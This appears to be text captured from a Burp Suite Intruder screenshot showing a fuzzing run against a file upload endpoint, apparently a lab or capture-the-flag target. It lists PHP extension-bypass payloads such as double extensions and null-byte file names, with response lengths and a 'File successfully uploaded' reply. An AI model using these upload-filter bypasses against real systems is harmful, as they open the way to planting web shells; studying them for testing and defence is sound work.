 2. Intruder attack of http://178.128.160.182:30130 - Temporary attack
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
1 .jpeg.php 200 188
2 .jpg.php 200 188
3 .png.php 200 188
4 .php 200 188
7 .php5 200 188
8 .php7 200 188
14 .phtml 200 188
0 200 193
5 .php3 200 193
6 .php4 200 193
9 .php8 200 193
10 .pht 200 193
11 .phar 200 193
12 .phpt 200 193
13 .pgif 200 193
15 .phtm 200 193
16 .php%00.gif 200 193
17 .php\x00.gif 200 193
18 .php%00.png 200 193
19 .php\x00.png 200 193
20 .php%00.jpg 200 193
21 .php\x00.jpg 200 193
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Feb 2023 21:05:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded